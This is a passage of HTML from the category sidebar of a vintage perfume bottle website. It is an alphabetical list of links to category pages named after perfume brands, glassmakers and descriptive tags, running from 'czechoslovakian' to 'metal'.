	<li class="cat-item cat-item-1303"><a href="https://vintageperfumebottles.name/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintageperfumebottles.name/category/dhermes/" >d&#039;hermes</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vintageperfumebottles.name/category/dorsay/" >d&#039;orsay</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://vintageperfumebottles.name/category/danger/" >danger</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://vintageperfumebottles.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://vintageperfumebottles.name/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vintageperfumebottles.name/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://vintageperfumebottles.name/category/deakin/" >deakin</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintageperfumebottles.name/category/dealextreme/" >dealextreme</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://vintageperfumebottles.name/category/debliss/" >debliss</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://vintageperfumebottles.name/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintageperfumebottles.name/category/decant/" >decant</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://vintageperfumebottles.name/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://vintageperfumebottles.name/category/declutter/" >declutter</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintageperfumebottles.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vintageperfumebottles.name/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://vintageperfumebottles.name/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://vintageperfumebottles.name/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://vintageperfumebottles.name/category/delettrez/" >delettrez</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://vintageperfumebottles.name/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://vintageperfumebottles.name/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintageperfumebottles.name/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://vintageperfumebottles.name/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://vintageperfumebottles.name/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://vintageperfumebottles.name/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://vintageperfumebottles.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://vintageperfumebottles.name/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://vintageperfumebottles.name/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://vintageperfumebottles.name/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://vintageperfumebottles.name/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintageperfumebottles.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://vintageperfumebottles.name/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://vintageperfumebottles.name/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://vintageperfumebottles.name/category/djer/" >djer</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://vintageperfumebottles.name/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://vintageperfumebottles.name/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintageperfumebottles.name/category/dorflinger/" >dorflinger</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://vintageperfumebottles.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://vintageperfumebottles.name/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintageperfumebottles.name/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintageperfumebottles.name/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://vintageperfumebottles.name/category/dreaming/" >dreaming</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://vintageperfumebottles.name/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintageperfumebottles.name/category/ducale/" >ducale</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://vintageperfumebottles.name/category/dugan/" >dugan</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintageperfumebottles.name/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageperfumebottles.name/category/duska/" >duska</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://vintageperfumebottles.name/category/duvinne/" >duvinne</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://vintageperfumebottles.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://vintageperfumebottles.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageperfumebottles.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://vintageperfumebottles.name/category/ecusson/" >ecusson</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintageperfumebottles.name/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vintageperfumebottles.name/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://vintageperfumebottles.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://vintageperfumebottles.name/category/elena/" >elena</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintageperfumebottles.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://vintageperfumebottles.name/category/elroy/" >elroy</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://vintageperfumebottles.name/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-5613"><a href="https://vintageperfumebottles.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://vintageperfumebottles.name/category/emeraude/" >emeraude</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://vintageperfumebottles.name/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://vintageperfumebottles.name/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://vintageperfumebottles.name/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintageperfumebottles.name/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintageperfumebottles.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://vintageperfumebottles.name/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://vintageperfumebottles.name/category/escada/" >escada</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://vintageperfumebottles.name/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://vintageperfumebottles.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vintageperfumebottles.name/category/estee/" >estee</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://vintageperfumebottles.name/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageperfumebottles.name/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://vintageperfumebottles.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://vintageperfumebottles.name/category/exquiste/" >exquiste</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintageperfumebottles.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://vintageperfumebottles.name/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://vintageperfumebottles.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintageperfumebottles.name/category/factice/" >factice</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintageperfumebottles.name/category/faerie/" >faerie</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintageperfumebottles.name/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://vintageperfumebottles.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://vintageperfumebottles.name/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintageperfumebottles.name/category/farmhous/" >farmhous</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://vintageperfumebottles.name/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageperfumebottles.name/category/farouche/" >farouche</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintageperfumebottles.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://vintageperfumebottles.name/category/femme/" >femme</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://vintageperfumebottles.name/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://vintageperfumebottles.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://vintageperfumebottles.name/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://vintageperfumebottles.name/category/fille/" >fille</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://vintageperfumebottles.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://vintageperfumebottles.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://vintageperfumebottles.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://vintageperfumebottles.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintageperfumebottles.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://vintageperfumebottles.name/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://vintageperfumebottles.name/category/flacon/" >flacon</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://vintageperfumebottles.name/category/flapper/" >flapper</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://vintageperfumebottles.name/category/flavio/" >flavio</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintageperfumebottles.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintageperfumebottles.name/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://vintageperfumebottles.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://vintageperfumebottles.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintageperfumebottles.name/category/fragrance/" >fragrance</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://vintageperfumebottles.name/category/fragrances/" >fragrances</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://vintageperfumebottles.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://vintageperfumebottles.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintageperfumebottles.name/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://vintageperfumebottles.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintageperfumebottles.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://vintageperfumebottles.name/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://vintageperfumebottles.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://vintageperfumebottles.name/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintageperfumebottles.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://vintageperfumebottles.name/category/gabilla/" >gabilla</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://vintageperfumebottles.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintageperfumebottles.name/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageperfumebottles.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://vintageperfumebottles.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://vintageperfumebottles.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://vintageperfumebottles.name/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://vintageperfumebottles.name/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://vintageperfumebottles.name/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://vintageperfumebottles.name/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintageperfumebottles.name/category/givenchy/" >givenchy</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://vintageperfumebottles.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://vintageperfumebottles.name/category/glam/" >glam</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://vintageperfumebottles.name/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintageperfumebottles.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintageperfumebottles.name/category/glassartiste/" >glassartiste</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://vintageperfumebottles.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://vintageperfumebottles.name/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageperfumebottles.name/category/godet/" >godet</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vintageperfumebottles.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://vintageperfumebottles.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vintageperfumebottles.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://vintageperfumebottles.name/category/golli/" >golli</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintageperfumebottles.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://vintageperfumebottles.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintageperfumebottles.name/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintageperfumebottles.name/category/grandma/" >grandma</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://vintageperfumebottles.name/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://vintageperfumebottles.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://vintageperfumebottles.name/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://vintageperfumebottles.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://vintageperfumebottles.name/category/grenoville/" >grenoville</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintageperfumebottles.name/category/gres/" >gres</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://vintageperfumebottles.name/category/gros/" >gros</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://vintageperfumebottles.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintageperfumebottles.name/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://vintageperfumebottles.name/category/gueldy/" >gueldy</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://vintageperfumebottles.name/category/guerlain/" >guerlain</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintageperfumebottles.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintageperfumebottles.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://vintageperfumebottles.name/category/guilloche/" >guilloche</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://vintageperfumebottles.name/category/habanita/" >habanita</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://vintageperfumebottles.name/category/halston/" >halston</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vintageperfumebottles.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vintageperfumebottles.name/category/handbag/" >handbag</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vintageperfumebottles.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageperfumebottles.name/category/harajuku/" >harajuku</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://vintageperfumebottles.name/category/hattie/" >hattie</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintageperfumebottles.name/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://vintageperfumebottles.name/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://vintageperfumebottles.name/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://vintageperfumebottles.name/category/heisey/" >heisey</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://vintageperfumebottles.name/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintageperfumebottles.name/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://vintageperfumebottles.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintageperfumebottles.name/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://vintageperfumebottles.name/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://vintageperfumebottles.name/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vintageperfumebottles.name/category/hoffman/" >hoffman</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintageperfumebottles.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://vintageperfumebottles.name/category/holt/" >holt</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://vintageperfumebottles.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://vintageperfumebottles.name/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://vintageperfumebottles.name/category/houbigant/" >houbigant</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://vintageperfumebottles.name/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintageperfumebottles.name/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintageperfumebottles.name/category/houseplant/" >houseplant</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintageperfumebottles.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://vintageperfumebottles.name/category/hygiene/" >hygiene</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://vintageperfumebottles.name/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintageperfumebottles.name/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://vintageperfumebottles.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://vintageperfumebottles.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://vintageperfumebottles.name/category/irice/" >irice</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://vintageperfumebottles.name/category/iridescent/" >iridescent</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://vintageperfumebottles.name/category/isadora/" >isadora</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://vintageperfumebottles.name/category/issey/" >issey</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://vintageperfumebottles.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://vintageperfumebottles.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintageperfumebottles.name/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintageperfumebottles.name/category/jaipur/" >jaipur</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintageperfumebottles.name/category/japigny/" >japigny</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://vintageperfumebottles.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vintageperfumebottles.name/category/jeana/" >jeana</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://vintageperfumebottles.name/category/jeweled/" >jeweled</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://vintageperfumebottles.name/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://vintageperfumebottles.name/category/jicky/" >jicky</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://vintageperfumebottles.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://vintageperfumebottles.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageperfumebottles.name/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://vintageperfumebottles.name/category/jovan/" >jovan</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintageperfumebottles.name/category/jovoy/" >jovoy</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintageperfumebottles.name/category/julien/" >julien</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageperfumebottles.name/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://vintageperfumebottles.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintageperfumebottles.name/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://vintageperfumebottles.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintageperfumebottles.name/category/kesma/" >kesma</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintageperfumebottles.name/category/kobako/" >kobako</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://vintageperfumebottles.name/category/laimant/" >l&#039;aimant</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://vintageperfumebottles.name/category/lair/" >l&#039;air</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintageperfumebottles.name/category/lange/" >l&#039;ange</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintageperfumebottles.name/category/lheure/" >l&#039;heure</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://vintageperfumebottles.name/category/loccitane/" >l&#039;occitane</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://vintageperfumebottles.name/category/lacoste/" >lacoste</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://vintageperfumebottles.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageperfumebottles.name/category/lagerfeld/" >lagerfeld</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageperfumebottles.name/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vintageperfumebottles.name/category/lancetti/" >lancetti</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageperfumebottles.name/category/lancome/" >lancome</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://vintageperfumebottles.name/category/lanvin/" >lanvin</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://vintageperfumebottles.name/category/lapidus/" >lapidus</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vintageperfumebottles.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintageperfumebottles.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageperfumebottles.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://vintageperfumebottles.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://vintageperfumebottles.name/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://vintageperfumebottles.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://vintageperfumebottles.name/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://vintageperfumebottles.name/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://vintageperfumebottles.name/category/liddle/" >liddle</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://vintageperfumebottles.name/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintageperfumebottles.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vintageperfumebottles.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintageperfumebottles.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://vintageperfumebottles.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://vintageperfumebottles.name/category/lorenzy/" >lorenzy</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vintageperfumebottles.name/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageperfumebottles.name/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://vintageperfumebottles.name/category/lotcase-vintage/" >lotcase-vintage</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintageperfumebottles.name/category/louvre/" >louvre</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://vintageperfumebottles.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://vintageperfumebottles.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vintageperfumebottles.name/category/lsnr/" >lsnr</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://vintageperfumebottles.name/category/lubin/" >lubin</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://vintageperfumebottles.name/category/lucien/" >lucien</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintageperfumebottles.name/category/lucretia/" >lucretia</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintageperfumebottles.name/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://vintageperfumebottles.name/category/lundberg/" >lundberg</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://vintageperfumebottles.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://vintageperfumebottles.name/category/macintyre/" >macintyre</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintageperfumebottles.name/category/mackie/" >mackie</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://vintageperfumebottles.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://vintageperfumebottles.name/category/magie/" >magie</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintageperfumebottles.name/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintageperfumebottles.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://vintageperfumebottles.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://vintageperfumebottles.name/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintageperfumebottles.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://vintageperfumebottles.name/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintageperfumebottles.name/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://vintageperfumebottles.name/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageperfumebottles.name/category/marvo/" >marvo</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vintageperfumebottles.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://vintageperfumebottles.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://vintageperfumebottles.name/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintageperfumebottles.name/category/matson/" >matson</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://vintageperfumebottles.name/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintageperfumebottles.name/category/maubert/" >maubert</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vintageperfumebottles.name/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://vintageperfumebottles.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintageperfumebottles.name/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://vintageperfumebottles.name/category/melanie/" >melanie</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://vintageperfumebottles.name/category/mesoud/" >mesoud</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://vintageperfumebottles.name/category/metal/" >metal</a>
</li>
